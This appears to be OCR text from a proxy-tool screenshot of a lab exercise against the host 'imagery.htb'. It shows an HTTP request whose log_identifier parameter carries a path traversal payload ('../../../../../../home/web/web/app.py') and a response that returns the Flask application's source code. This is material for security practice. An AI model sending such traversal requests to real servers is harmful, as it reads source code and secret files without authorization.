 Request
Pretty Raw Hex \n
1 GET /admin/get_system_log?log_identifier=
../../../../../../home/web/web/app.py HTTP/1.1
2 Host: imagery.htb:8000
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/139.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://imagery.htb:8000/
8 Accept-Encoding: gzip, deflate, br
9 Cookie: session=
.eJw9jbEOgzAMRP_Fc4UEZcpER74iMolLLSUGxc6AEP-Ooqod793T3QmRdU94zBEcYL8M4RlH
eADrK2YWcFYqteg571R0EzSW1RupVaUC7o1Jv8aPeQxhq2L_rkHBTO2irU6ccaVydB9b4LoBK
rMv2w.aOJ7UQ._rUVeURi1FF9QyYpdsXLzvBfsSQ
10 If-None-Match: "1759673229.088552-742-2828407261"
11 If-Modified-Since: Sun, 05 Oct 2025 14:07:09 GMT
12 Connection: keep-alive
13
14
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.12.7
3 Date: Sun, 05 Oct 2025 14:10:13 GMT
4 Content-Disposition: attachment; filename=app.py
5 Content-Type: text/plain; charset=utf-8
6 Content-Length: 1943
7 Last-Modified: Tue, 05 Aug 2025 15:21:25 GMT
8 Cache-Control: no-cache
9 ETag: "1754407285.0-1943-2402292758"
10 Date: Sun, 05 Oct 2025 14:10:13 GMT
11 Vary: Cookie
12 Connection: close
13
14 from flask import Flask, render_template
15 import os
16 import sys
17 from datetime import datetime
18 from config import *
19 from utils import _load_data, _save_data
20 from utils import *
21 from api_auth import bp_auth
22 from api_upload import bp_upload
23 from api_manage import bp_manage
24 from api_edit import bp_edit
25 from api_admin import bp_admin
26 from api_misc import bp_misc
27
28 app_core = Flask(__name__)
29 app_core.secret_key = os.urandom(24).hex()
30 app_core.config['SESSION_COOKIE_HTTPONLY'] = False
31
32 app_core.register_blueprint(bp_auth)
33 app_core.register_blueprint(bp_upload)
34 app_core.register_blueprint(bp_manage)
35 app_core.register_blueprint(bp_edit)
36 app_core.register_blueprint(bp_admin)
37 app_core.register_blueprint(bp_misc)
38
39 @app_core.route('/')
40 def main_dashboard():
41 return render_template('index.html')
42
43 if __name__ == '__main__':
44 current_database_data = _load_data()
45 default_collections = ['My Images', 'Unsorted', 'Converted',
'Transformed']
46 existing_collection_names_in_database = {g['name'] for g in
current_database_data.get('image_collections', [])}
47 for collection_to_add in default_collections:
48 if collection_to_add not in
existing_collection_names_in_database:
49 current_database_data.setdefault('image_collections',
[]).append({'name': collection_to_add})
50 _save_data(current_database_data)
51 for user_entry in current_database_data.get('users', []):
52 user_log_file_path = os.path.join(SYSTEM_LOG_FOLDER,
Search 0 highlights
Inspector
Notes
Custom actions
Done 2,329 bytes | 564 millis